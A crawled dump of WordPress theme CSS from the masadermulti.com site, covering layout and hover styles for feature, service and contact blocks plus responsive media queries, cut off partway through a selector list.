    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.feature-block-two .inner-box:hover .link-box a {
    color: #ffffff;
}
.feature-block-two:hover .lower-content h4:before {
    background-color: #ffffff;
}
.feature-block-two .link-box a:hover {
    text-decoration: underline;
}
.fun-facts-and-clients {
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 120px 0 0;
}
.fun-facts-and-clients:before {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background-color: #191e34;
    content: "";
    opacity: 0.3;
}
.fun-facts-and-clients:after {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 140px;
    width: 100%;
    background-color: #ffffff;
    content: "";
}
.fun-facts-and-clients .row {
    position: relative;
}
.fun-facts-and-clients .funfact-column {
    position: relative;
    z-index: 3;
}
.fun-facts-and-clients .funfact-column .inner-column {
    position: relative;
    padding-right: 20px;
}
.fun-facts-and-clients .content-box {
    position: relative;
    background-color: #ffffff;
    padding: 45px 50px;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
}
.fun-facts-and-clients .content-box .sec-title {
    margin-bottom: 25px;
}
.fun-facts-and-clients .content-box .sec-title h2 {
    font-size: 30px;
    line-height: 1.3em;
}
.fun-facts-and-clients .content-box .text {
    font-size: 16px;
    line-height: 30px;
    color: #848484;
    margin-bottom: 40px;
}
.fun-facts-and-clients .content-box .bottom-box {
    position: relative;
    border-top: 2px dashed #dfdfdf;
    padding-top: 30px;
}
.fun-facts-and-clients .counter-column {
    position: relative;
    margin-bottom: 0;
    z-index: 9;
}
.fun-facts-and-clients .counter-column .inner {
    position: relative;
    padding-left: 70px;
    text-align: left;
    border-right: 2px dashed #dfdfdf;
}
.fun-facts-and-clients .counter-column:last-child .inner {
    border-right: 0;
}
.fun-facts-and-clients .counter-column .icon-box {
    position: absolute;
    left: 0;
    top: 0;
}
.fun-facts-and-clients .counter-column .count-box {
    position: relative;
    font-size: 34px;
    line-height: 1em;
    color: #f36b39;
    font-weight: 500;
}
.fun-facts-and-clients .counter-column .counter-title {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #848484;
    font-weight: 400;
}
.fun-facts-and-clients .clients-column {
    position: absolute;
    bottom: 0;
    right: 0;
}
.fun-facts-and-clients .sponsors-outer {
    position: relative;
    padding: 45px 0;
}
.fun-facts-and-clients .slide-item {
    position: relative;
}
.fun-facts-and-clients .sponsors-carousel-two .image {
    position: relative;
    margin: 0;
    text-align: center;
}
.fun-facts-and-clients .sponsors-carousel-two img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
    opacity: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.fun-facts-and-clients .sponsors-carousel-two .image:hover img {
    opacity: 0.7;
}
.fun-facts-and-clients .sponsors-carousel-two .owl-dots,
.fun-facts-and-clients .sponsors-carousel-two .owl-nav {
    display: none;
}
.services-section-five {
    position: relative;
    padding: 115px 0 120px;
}
.services-section-five:before {
    position: absolute;
    right: 0;
    top: 0;
    height: 592px;
    width: 596px;
    background-image: url(../images/circle-6.png);
    z-index: -1;
    content: "";
}
.services-section-five .sec-title .seperater,
.team-section-four .sec-title .seperater {
    display: inline-block;
}
.service-block-two {
    position: relative;
}
.service-block-two .inner-box {
    position: relative;
}
.service-block-two .image-box {
    position: relative;
}
.service-block-two .image {
    position: relative;
    margin-bottom: 0;
    background-color: #f36b39;
    overflow: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.service-block-two .image img {
    display: block;
    width: 100%;
    height: auto;
}
.service-block-two .inner-box:hover .image {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}
.service-block-two .lower-content {
    position: relative;
    padding: 25px 0 0;
}
.service-block-two .lower-content h3 {
    position: relative;
    display: block;
    font-size: 24px;
    color: #222222;
    font-weight: 600;
    padding-bottom: 10px;
    margin-bottom: 25px;
}
.service-block-two .lower-content h3 a {
    color: #222222;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.service-block-two .lower-content h3:after {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 50px;
    background-color: #d1d2d6;
    content: "";
}
.service-block-two .lower-content h3 a:hover {
    color: #f36b39;
}
.service-block-two .lower-content .text {
    position: relative;
    margin-bottom: 15px;
    max-width: 300px;
}
.service-block-two .lower-content .link-box {
    position: relative;
}
.service-block-two .lower-content .link-box a {
    position: relative;
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    color: #222222;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.service-block-two .lower-content .link-box a:hover {
    color: #f36b39;
}
.services-section-five .services-carousel {
    position: relative;
}
.services-section-five .owl-nav {
    display: none;
}
.services-section-five .owl-dots {
    position: relative;
    display: block;
    margin-top: 40px;
    width: 100%;
    text-align: center;
}
.services-section-five .owl-dot {
    position: relative;
    display: inline-block;
    height: 12px;
    width: 12px;
    border-radius: 50%;
    border: 2px solid #fdd6bc;
    margin: 0 8px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.services-section-five .owl-dot.active,
.services-section-five .owl-dot:hover {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    background-color: #f36b39;
    border-color: #f36b39;
}
.responsive img {
    width: 100%;
    height: 200px;
}
.floating_btn {
  position: fixed;
  bottom: 30px;
  left: 30px;
  width: 100px;
  height: 100px;
  display: flex;
  flex-direction: column;
  align-items:center;
  justify-content:center;
  z-index: 1000;
}

@keyframes pulsing {
  to {
    box-shadow: 0 0 0 30px rgba(232, 76, 61, 0);
  }
}

.contact_icon {
  background-color: #42db87;
  color: #fff;
  width: 60px;
  height: 60px;
  font-size:30px;
  border-radius: 50px;
  text-align: center;
  box-shadow: 2px 2px 3px #999;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translatey(0px);
  animation: pulse 1.5s infinite;
  box-shadow: 0 0 0 0 #42db87;
  -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  font-weight: normal;
  font-family: sans-serif;
  text-decoration: none !important;
  transition: all 300ms ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://masadermulti.com/wp-content/themes/masadermulti/css/responsive.css
body_size: 7073
content:
@media only screen and (max-width: 5000px) {
    .page-wrapper {
        overflow: hidden;
    }
    .header-style-two .social-box {
        display: block;
    }
}
@media only screen and (max-width: 1600px) {
    .header-style-two .social-box {
        display: none;
    }
}
@media only screen and (max-width: 1340px) {
    .project-block-four .overlay-box .inner {
        padding: 40px 15px;
    }
    .project-block-four .inner-box {
        padding-top: 400px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .page-wrapper {
        overflow: hidden;
    }
    .header-style-two .social-box {
        display: none;
    }
}
@media only screen and (max-width: 1140px) {
    .fun-facts-and-clients .funfact-column .inner-column {
        padding-right: 0;
    }
    .features-section:before {
        display: none;
    }
    .features-section {
        padding: 70px 0;
    }
    .features-section .outer-box {
        margin-top: 0px;
    }
    .main-header {
        margin: 0px !important;
    }
    .main-slider-four .slider-block .image,
    .header-style-two .social-box {
        display: none;
    }
    .services-block-two .inner-box .lower-content h3 {
        font-size: 22px;
    }
    .header-style-two {
        position: relative;
    }
    .header-style-two .header-upper .info-boxed .info-box {
        margin-left: 15px;
    }
    .main-header .header-top-two .top-left .phone span,
    .main-header .header-top-two .top-left .phone {
        font-size: 13px;
    }
    .main-header .header-upper .upper-right {
        top: 0px;
    }
    .sidebar-page-container .sidebar {
        padding: 0px;
        border: none;
    }
    .header-style-five .header-upper .auto-container {
        padding-left: 15px;
    }
    .about-section .content-column .inner-column {
        padding: 0px;
    }
    .main-header .header-upper {
        margin-bottom: 0px;
    }
    .page-wrapper {
        overflow: hidden;
    }
    .main-header .info-box {
        margin-left: 25px;
    }
    .main-header .options-box,
    .main-slider .content-image,
    .rtl .main-slider-four .slider-block .image,
    .main-slider-two .slider-block .image,
    .about-section-four .content-column .lower-box h3 br,
    .main-header.header-style-five .main-menu .navigation > li:before,
    .main-header .header-lower .outer-box .advisor-box {
        display: none;
    }
    .fact-counter.style-two .column .inner .counter-title {
        font-size: 15px;
    }
    .rtl .about-section-two .video-column .inner-column .video-box {
        left: 30px;
        top: 30px;
    }
    .about-section-two .content-column .about-option li {
        font-size: 20px;
    }
    .search-box-outer {
        margin-right: 0px;
    }
    .header-style-five {
        position: relative;
    }
    .header-style-two .main-menu .navigation > li > a {
        font-size: 14px;
    }
    .fluid-section-two .content-column .inner-column {
        padding-right: 15px;
    }
    .faq-page-section .title-column .inner-column,
    .contact-page-info-section .info-column .inner-column {
        padding-right: 0px;
    }
    .main-header .nav-outer .outer-box .search-box-outer {
        margin-right: 0px;
    }
    .we-do-section .owl-nav {
        right: 15px;
    }
    .main-menu .navigation > li > .mega-menu {
        -webkit-transform: scaleY(1);
        -moz-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -o-transform: scaleY(1);
        transform: scaleY(1);
    }
    .main-menu .navigation > li .mega-menu-bar h3 {
        font-size: 16px;
    }
    .main-menu .navigation > li .mega-menu-bar .column > ul > li > a {
        font-size: 15px;
    }
    .main-header.header-style-three .main-menu .navigation > li > a {
        font-size: 14px;
    }
    .main-slider .slide .content-column {
        margin-bottom: 40px;
    }
    .main-slider-two {
        padding: 0px;
    }
    .case-section .pattern-layer,
    .quote-section-two .form-column .sec-title-two .text br,
    .main-slider-four .slider-block .inner-block .image,
    .main-slider-two .construction {
        display: none;
    }
    .main-slider-two .owl-nav .owl-prev {
        left: 15px;
    }
    .main-slider-two .owl-nav .owl-next {
        right: 15px;
    }
    .quote-section .form-column .inner-column {
        padding: 40px 30px 30px 30px;
    }
    .news-block .inner-box .lower-content h3 {
        font-size: 26px;
    }
    .newsletter-section .inner-container {
        padding: 65px 30px 65px;
    }
    .newsletter-section-two {
        padding-left: 0px;
        padding-right: 15px;
    }
    .newsletter-section-two .title-column .inner-column .text {
        margin-left: 0px;
    }
    .main-slider-three .options-box .social-box .social-nav li {
        margin-right: 15px;
    }
    .about-section-four .content-column .inner-column,
    .about-section-three .content-column .inner-column {
        padding-left: 0px;
    }
    .about-section-three .image-column .small-image {
        left: 15px;
        bottom: 30px;
    }
    .services-block-four .inner-box .overlay-box h3 {
        font-size: 25px;
    }
    .services-block-four .inner-box .overlay-box .overlay-inner {
        padding-left: 15px;
    }
    .services-block-four .inner-box .overlay-box {
        right: 70px;
    }
    .case-block .inner-box .content-column .inner-column {
        padding-right: 0px;
    }
    .quote-section-two .form-column .inner-column .sec-title-two h2 {
        font-size: 42px;
    }
    .price-block .inner-box .print-btn {
        padding: 18px 25px;
    }
    .update-block a {
        font-size: 26px;
    }
    .quote-form .form-group input[type="submit"],
    .quote-form button {
        right: 15px;
    }
    .page-title .inner-container {
        padding: 30px 0px;
    }
    .services-detail-section .lower-content .owl-prev {
        left: 20px;
        color: #ffffff;
    }
    .services-detail-section .lower-content .owl-next {
        right: 35px;
        color: #ffffff;
    }
    .services-detail-section .lower-content .owl-next::before,
    .services-detail-section .lower-content .owl-prev::before {
        border-color: #ffffff;
    }
    .blog-detail .inner-box .lower-content .text blockquote {
        margin-left: 0px;
        margin-right: 0px;
    }
    .blog-detail .inner-box .image {
        padding-right: 0px;
    }
    .sidebar .popular-posts .post .text {
        font-size: 15px;
    }
    .main-header.header-style-one .info-box:last-child {
        padding-right: 0px;
    }
    .rtl .main-header .info-box {
        margin-right: 35px;
    }
    .rtl .newsletter-section .form-column .inner-column {
        padding-left: 0px;
    }
    .rtl .main-header .header-top .top-right {
        padding-left: 15px;
    }
    .rtl .main-slider .image-column {
        display: none;
    }
    .rtl .team-section-two .title-column .inner-column {
        padding-right: 50px;
    }
    .news-block-two .inner-box .content-column h3 {
        font-size: 22px;
    }
    .default-section .form-column .inner-column {
        padding-right: 15px;
    }
    .rtl .main-header.header-style-three .info-box {
        margin-right: 28px;
    }
    .fact-counter.style-three .column .inner .counter-title {
        font-size: 19px;
    }
    .page-title-two:after,
    .page-title-two .construction {
        display: none;
    }
    .about-section-two .content-column-two {
        order: 0;
    }
}
@media only screen and (min-width: 1025px) {
}
@media only screen and (min-width: 768px) {
    .main-menu .navigation > li > ul,
    .main-menu .navigation > li > ul > li > ul,
    .main-menu .navigation > li > .mega-menu {
        display: block !important;
        visibility: hidden;
        opacity: 0;
    }
}
@media only screen and (max-width: 1023px) {
    .fun-facts-and-clients .clients-column {
        position: relative;
    }
    .project-section-two .projects-outer:before {
        opacity: 0.6;
    }
    .fun-facts-and-clients .content-box {
        margin-bottom: 120px;
    }
    .about-section-two .image-column .image-2 {
        left: auto;
        right: 0;
        bottom: 50px;
    }
    .about-section-two .content-column .inner-column {
        padding-left: 0;
    }
    .news-section-two .news-list .inner-column,
    .news-section-two .news-column .inner-column {
        padding-right: 0;
    }
    .news-section-two .news-list .inner-column {
        padding-left: 0;
    }
    .about-section-two.style-two:before {
        display: none;
    }
    .about-section-two .image-column .image-1 img {
        width: 100%;
    }
    .about-section-two.style-two .image-column .inner-column {
        padding-left: 0;
        padding-right: 0;
    }
    .project-block-four {
        border-bottom: 1px solid rgba(225, 227, 226, 0.3);
        margin-bottom: 30px;
    }
    .project-block-four .inner-box {
        padding: 115px 15px;
    }
    .project-block-four .count {
        margin-bottom: 20px;
    }
    .project-section-two.style-two .project-block-two .inner-box {
        padding-top: 200px;
    }
    .project-section-two.style-two {
        padding: 120px 0;
        text-align: center;
    }
    .project-block-four .inner-box:before {
        display: none;
    }
    .main-header .main-box .logo-box {
        position: relative;
        left: 0px;
        top: 0px;
        right: 0px;
        bottom: 0px;
        margin: 0px;
        text-align: left;
    }
    .rtl .main-header .info-box:last-child {
        padding-right: 0px;
        margin-right: 0px;
    }
    .rtl .main-header.header-style-four .nav-outer {
        padding-right: 60px;
    }
    .rtl .main-header.header-style-four .header-upper .logo-box {
        right: 0px;
    }
    .rtl .footer-bottom-three .copyright,
    .footer-bottom-three .social-nav {
        text-align: center;
    }
    .rtl .main-header.header-style-three .info-box:last-child {
        padding-right: 0px;
        margin-right: 0px;
    }
    .rtl .main-header.header-style-three .header-lower .inner-container {
        padding-right: 0px;
    }
    .rtl .main-header.header-style-three .nav-outer .grid-box {
        right: 0px;
    }
    .rtl .header-style-two .nav-outer {
        padding-right: 0px;
    }
    .rtl .main-header .header-top-two .top-left {
        width: 100%;
    }
    .rtl .project-tab .sec-title .pull-right {
        text-align: left;
    }
    .rtl .testimonial-section-two .carousel-column,
    .rtl .newsletter-section-two .title-column {
        order: 1;
    }
    .rtl .testimonial-section-two .images-column,
    .rtl .newsletter-section-two .form-column {
        order: 2;
    }
    .rtl .testimonial-section-two .images-column {
        padding-top: 70px;
    }
    .sidebar-page-container {
        padding-bottom: 40px;
    }
    .rtl .team-section-two .title-column .inner-column {
        padding-right: 0px;
    }
    .default-section .info-column .content-boxed {
        max-width: 100%;
    }
    .testimonial-section .testimonial-column .inner-column {
        padding-right: 0px;
    }
    .rtl .footer-bottom-two .copyright,
    .rtl .main-footer .footer-bottom .inner-container .copyright,
    .rtl .newsletter-section .title-column .inner-column {
        text-align: center;
    }
    .rtl .newsletter-section .title-column {
        order: 1;
    }
    .rtl .newsletter-section .form-column {
        order: 2;
    }
    .services-detail-section .services-links-box li {
        font-size: 20px;
        margin-bottom: 20px;
    }
    .services-detail-section .lower-content {
        margin-top: 30px;
    }
    .footer-bottom-three:before,
    .services-detail-section .services-links-box li::before {
        display: none;
    }
    .services-detail-section .services-links-box {
        padding-bottom: 0px;
        border-bottom: 0px;
    }
    .step-block .inner-box {
        text-align: center;
    }
    .news-block-six .inner-box .lower-content {
        margin: 0px;
    }
    .about-section-two .video-column .inner-column .video-box {
        right: 50px;
    }
    .project-tab .product-tab-btns {
        top: 0px;
        margin-top: 60px;
    }
    .newsletter-section-two .title-column {
        margin-bottom: 20px;
    }
    .main-header.header-style-three .header-lower .inner-container {
        padding-left: 35px;
        margin: 0px;
    }
    .services-section-three.padding-top {
        padding-top: 0px;
    }
    .about-section .video-column .video-box {
        right: 0px;
    }
    .about-section .video-column {
        margin-bottom: 160px;
    }
    .testimonial-section .testimonial-column {
        margin-bottom: 40px;
    }
    .quote-section .image-column .inner-column {
        margin-right: 0px;
    }
    .quote-section .inner-container .patern-layer {
        display: none;
    }
    .quote-section .form-column .inner-column {
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
    }
    .projects-section .filters .filter-tabs .filter {
        margin: 0px 10px 4px;
    }
    .main-header.header-style-three .header-upper .upper-right {
        padding: 20px 0px 20px;
    }
    .main-header.header-style-three .main-menu .navigation > li > a {
        padding: 30px 25px;
    }
    .main-header.header-style-four .header-upper .logo-box {
        position: relative;
        top: 0px;
        left: 0px;
        box-shadow: none;
    }
    .header-style-two .header-upper .inner-container .logo-box {
        position: relative;
    }
    .team-page-section,
    .faq-page-section {
        padding-bottom: 100px;
    }
    .header-style-two .info-boxed {
        margin-top: 0px;
        width: 100%;
    }
    .header-style-two .info-boxed .boxed-inner {
        padding: 30px 15px;
    }
    .team-section-two .big-title,
    .testimonial-section .pattern-layer,
    .main-slider-two .slider-block .inner-block .image,
    .header-style-two .header-upper .info-boxed .info-box:last-child,
    .header-style-two .info-boxed .boxed-inner::before {
        display: none;
    }
    .main-header.header-style-five .main-menu .navigation > li {
        margin-right: 15px;
    }
    .testimonial-section-two .carousel-column .inner-column,
    .newsletter-section-two .form-column .inner-column,
    .testimonial-section .clients-column .inner-column,
    .main-header.header-style-five .main-menu .navigation > li > a {
        padding-left: 0px;
    }
    .main-header .nav-toggler {
        display: block;
    }
    .main-footer .posts-widget .widget-content,
    .main-footer .posts-widget h2 {
        margin-left: 0px;
    }
    .main-slider h2 {
        font-size: 38px;
        line-height: 1.3em;
    }
    .call-to-action-section h2 {
        margin-top: 0px;
        margin-bottom: 20px;
    }
    .call-to-action-section {
        text-align: center;
    }
    .main-slider h2 span {
        font-size: 36px;
    }
    .main-slider .text {
        font-size: 16px;
    }
    .project-tab .product-tab-btns {
        padding-top: 0px;
    }
    .construction-section:before,
    .project-tab .sec-title .pull-right {
        width: 100%;
    }
    .project-tab .product-tab-btns .p-tab-btn {
        margin-left: 0px;
    }
    footer .footer-bottom .copyright,
    footer .footer-bottom-two .copyright {
        text-align: center;
        margin-bottom: 10px;
    }
    .main-slider .tparrows,
    .main-header .language,
    .header-top-three,
    .header-style-three .nav-outer .outer-box,
    .main-header .header-top .top-right::before,
    .main-header .header-top .top-right:after,
    .main-header .header-top .top-right .list,
    .header-style-two .main-menu .navigation > li:before {
        display: none;
    }
    .fixed-header .sticky-header .right-col.pull-right {
        float: none;
    }
    .fixed-header .sticky-header .right-col .main-menu .navbar-header .navbar-toggler {
        position: absolute;
        right: 0px;
        top: -53px;
    }
    .fixed-header .sticky-header .main-menu .navbar-header {
        padding: 0px;
    }
    .main-header .header-top .top-right .social-nav {
        margin-left: 0px;
        width: 100%;
    }
    .main-header .header-top .top-left {
        display: none;
    }
    .main-header .header-top .top-right {
        width: 100%;
        padding-left: 15px;
    }
    .main-menu .navigation > li > a {
        font-size: 14px;
    }
    .main-header .options-box {
        margin-top: 0px;
        position: absolute;
        left: 0px;
        top: 5px;
        z-index: 12;
        display: none;
        right: auto;
    }
    .header-style-two {
        background-color: #ffffff;
    }
    .main-header .header-upper .upper-right {
        padding-top: 0px;
        width: 100%;
        text-align: center;
    }
    .main-header .info-box {
        float: none;
        display: inline-block;
        margin-left: 0px;
        margin-right: 20px;
    }
    .testimonial-section .image-column {
        margin-bottom: 40px;
    }
    .main-menu .navigation > li > a {
        padding: 15px 22px;
    }
    .main-menu .navigation > li.dropdown > a {
        padding-right: 22px;
    }
    .main-menu .navigation > li.dropdown > a::before {
        display: none;
    }
    .main-menu .navigation > li.dropdown > a {
        padding-right: 25px;
    }
    .main-header .header-upper .logo-box {
        width: 100%;
        text-align: center;
        padding: 10px 0px;
    }
    .header-style-two .nav-outer {
        width: 100%;
        padding: 0px;
        margin-bottom: 0px;
    }
    .fluid-section-one .image-column,
    .fluid-section-one .content-column {
        position: relative;
        width: 100%;
        display: block;
    }
    .fluid-section-one .content-column .inner-column {
        max-width: 100%;
        padding-left: 15px;
        margin-left: 0px;
        padding-right: 15px;
    }
    .fluid-section-one .image-column {
        background-image: none !important;
        margin-left: 0px;
    }
    .fluid-section-one .image-column .image-box {
        display: block;
    }
    .main-header.header-style-one .info-box:last-child {
        top: -10px;
    }
    .header-style-two .main-menu .navigation > li > a {
        padding: 25px 0px;
    }
    .main-header.header-style-two .nav-outer .outer-box {
        margin-top: 22px;
        display: none;
    }
    .reason-section .content-column .inner-column {
        padding-top: 40px;
    }
    .consult-form .form-group .btn-detail {
        margin-left: 30px;
    }
    .main-menu .navigation > li > .mega-menu {
        padding: 20px 20px;
    }
    .main-header.header-style-four .header-upper .upper-right {
        padding: 20px 0px 10px;
    }
    .main-header.header-style-four .nav-outer {
        padding-left: 0px;
    }
    .main-slider-three .slider-outer .client-thumb-outer {
        transform: rotate(0deg);
        left: 0px;
        right: 15px;
        bottom: 20px;
        top: auto;
        height: auto;
    }
    .main-footer .pattern-layer,
    .main-slider-three .options-box,
    .main-slider-three .slider-block:before {
        display: none;
    }
    .main-slider-three .slider-block {
        padding-bottom: 220px;
    }
    .footer-bottom-two .social-nav,
    .newsletter-section .title-column .inner-column {
        text-align: center;
    }
    .newsletter-section .title-column .inner-column .text {
        margin-left: 0px;
    }
    .newsletter-section .form-column .inner-column {
        padding-left: 0px;
    }
    .client-column.col-lg-2.col-md-2.col-sm-12 {
        width: 50%;
    }
    .hide-mobile {
        display: none;
    }
    .newsletter-section .inner-container {
        padding-left: 0px;
        padding-right: 0px;
    }
    .newsletter-section .title-column .inner-column {
        margin-bottom: 20px;
    }
    .main-footer {
        padding-top: 100px;
    }
    .main-footer .footer-bottom .footer-nav {
        text-align: center;
    }
    .cart-section,
    .blog-section {
        padding-bottom: 100px;
    }
    .team-section-two .blocks-column .inner-column {
        margin-left: 0px;
    }
    .team-section-two .blocks-column .inner-column .team-block-two:first-child {
        margin-top: 0px;
    }
    .default-section:before,
    .blog-section-two .pattern-layer,
    .blog-section-two .pattern-layer-two {
        display: none;
    }
    .default-section .form-column {
        width: 100%;
        background-color: #f9b000;
    }
    .default-section .info-column {
        width: 100%;
    }
    .default-section .info-column .content-boxed {
        padding-left: 15px;
    }
    .default-section .form-column .inner-column {
        max-width: 100%;
        padding-right: 15px;
    }
    .services-section-three .services-block-four {
        margin-bottom: 100px;
    }
    .clients-section-two {
        padding-top: 200px;
    }
    .case-block .inner-box .content-column .inner-column {
        padding-top: 0px;
    }
    .quality-section .title-column,
    .case-block .inner-box .content-column {
        margin-bottom: 55px;
    }
    .case-section .owl-dots {
        margin-top: 20px;
    }
    .quality-section:before {
        width: 100%;
    }
    .quality-section .pattern-layer {
        display: none;
    }
    .testimonial-section-three .owl-nav {
        position: relative;
        top: 0px;
        left: 0px;
        margin-top: 30px;
    }
    .news-block-four .inner-box .lower-content h3 {
        font-size: 28px;
    }
    .news-block-four {
        margin-bottom: 30px;
    }
    .news-block-six .inner-box .lower-content .author-box .box-inner {
        padding-left: 90px;
    }
    .update-block a {
        line-height: 1.3em;
    }
    .blog-section-four .column:first-child .news-block-six {
        margin-bottom: 100px;
    }
    .quote-section-two {
        padding-bottom: 80px;
    }
    .checkout-page,
    .clients-section-three.style-two,
    .project-page-section,
    .services-detail-section,
    .services-page-section {
        padding-bottom: 100px;
    }
    .project-detail-section .image-column {
        margin-bottom: 40px;
    }
    .about-section-two .image-column-two .image-2 {
        left: auto;
        right: 0;
        bottom: 50px;
    }
    .about-section-two .content-column-two .inner-column-two {
        padding-left: 0;
    }
    .about-section-two .image-column-two .image-1 img {
        width: 100%;
    }
    .service-block-two .lower-content {
        padding: 25px 5px 5px;
    }
}
@media only screen and (max-width: 767px) {
    .project-section-two.style-two {
        padding: 70px 0 40px;
    }
    .project-section-two {
        padding-top: 70px;
    }
    .fun-facts-and-clients {
        padding-top: 70px;
    }
    .fun-facts-and-clients .content-box {
        margin-bottom: 70px;
    }
    .fun-facts-and-clients .counter-column {
        margin-bottom: 50px;
    }
    .fun-facts-and-clients .counter-column:last-child {
        margin-bottom: 0;
    }
    .about-section-two .image-column .inner-column {
        padding: 0;
    }
    .about-section-two.style-two .image-column .inner-column {
        padding-bottom: 0;
    }
    .about-section-two .image-column .image-2 {
        display: none;
    }
    .about-section-two .image-column .image-1 {
        margin-bottom: 50px;
    }
    .about-section-two .image-column .image-1 img {
        width: 100%;
    }
    .about-section-two .image-column .video-link {
        left: 50%;
        top: 50%;
        margin-left: -50px;
        margin-top: -50px;
    }
    .news-section-two {
        padding: 70px 0;
    }
    .project-block-four {
        margin-bottom: 30px;
    }
    .project-block-four .overlay-box {
        padding: 20px 0px;
    }
    .why-choose-us .accordion-column .inner-column {
        padding-left: 0px;
    }
    .testimonial-block-five {
        padding: 40px 20px 50px;
    }
    .testimonial-carousel .owl-nav {
        position: relative;
        right: 0px;
        top: 0px;
        text-align: center;
    }
    .testimonials-and-clients {
        padding: 120px 0px 90px;
    }
    .header-upper .logo-outer {
        position: relative;
        left: 0px;
        top: 0px;
        right: 0px;
        bottom: 0px;
        width: 100%;
        margin: 0px;
    }
    .contact-info-section .inner-container .info-box {
        margin-bottom: 30px;
    }
    .contact-info-section .inner-container .info-box .box-inner::before {
        display: none;
    }
    .main-header.header-style-four .header-lower {
        background-color: #f36b39;
    }
    .main-header .header-top .top-right,
    .main-header .header-top .top-left {
        width: 100%;
    }
    .projects-section-two.top-padding {
        padding-top: 0px;
    }
    .main-header.header-style-four .nav-outer .grid-box {
        height: 71px;
        line-height: 70px;
    }
    .main-slider-three .owl-nav,
    .sec-title .text br,
    .sec-title-two .text br,
    .main-header.header-style-four .options-box {
        display: none;
    }
    .main-header.header-style-four .main-menu .navbar-header .navbar-toggler {
        border-color: #ffffff;
    }
    .sec-title h2 {
        font-size: 30px;
    }
    .main-header.header-style-one .info-box:last-child {
        top: 0px;
    }
    .main-header.header-style-one .nav-outer .outer-box .search-box-outer {
        margin-top: 15px;
    }
    .main-menu {
        width: 100%;
    }
    .main-menu .collapse {
        max-height: 300px;
        overflow: auto;
        float: none;
        width: 100%;
        padding: 10px 0px 0px;
        border: none;
        margin: 0px 0px 15px;
        -ms-border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        box-shadow: none;
    }
    .main-menu .collapse.in,
    .main-menu .collapsing {
        padding: 10px 0px 0px;
        border: none;
        margin: 0px 0px 15px;
        -ms-border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        box-shadow: none;
    }
    .main-menu .navbar-header {
        position: relative;
        float: none;
        display: block;
        text-align: right;
        width: 100%;
        padding: 15px 0px;
        right: 0px;
        z-index: 12;
    }
    .main-menu .navbar-header .navbar-toggle {
        display: inline-block;
        z-index: 12;
        border: 1px solid #ffffff;
        float: none;
        margin: 0px 0px 0px 0px;
        border-radius: 0px;
        background: #fbb908;
    }
    .main-menu .navbar-header .navbar-toggle .icon-bar {
        background: #ffffff;
    }
    .main-menu .navbar-collapse > .navigation {
        float: none !important;
        margin: 0px !important;
        width: 100% !important;
        background: #2c2c2c;
        border: 1px solid #ffffff;
        border-top: none;
    }
    .main-menu .navbar-collapse > .navigation > li {
        margin: 0px !important;
        float: none !important;
        padding: 0px !important;
        width: 100%;
    }
    .main-menu .navigation > li > a,
    .main-menu .navigation > li > ul:before {
        border: none;
    }
    .main-menu .navbar-collapse > .navigation > li > a {
        padding: 10px 10px !important;
        border: none !important;
    }
    .main-menu .navigation li.dropdown > a:after,
    .main-menu .navigation > li.dropdown > a:before,
    .main-menu .navigation > li > ul > li > a::before,
    .main-menu .navigation > li > ul > li > ul > li > a::before {
        color: #ffffff !important;
        right: 15px;
        font-size: 16px;
        display: none !important;
    }
    .main-menu .navbar-collapse > .navigation > li > ul,
    .main-menu .navbar-collapse > .navigation > li > ul > li > ul {
        position: relative;
        border: none;
        float: none;
        visibility: visible;
        opacity: 1;
        display: none;
        margin: 0px;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        padding: 0px;
        outline: none;
        width: 100%;
        background: #2c2c2c;
        -webkit-border-radius: 0px;
        -ms-border-radius: 0px;
        -o-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        transition: none !important;
        -webkit-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        -moz-transition: none !important;
    }
    .main-menu .navbar-collapse > .navigation > li > ul,
    .main-menu .navbar-collapse > .navigation > li > ul > li > ul {
        border-top: 1px solid rgba(255, 255, 255, 1) !important;
    }
    .main-menu .navbar-collapse > .navigation > li,
    .main-menu .navbar-collapse > .navigation > li > ul > li,
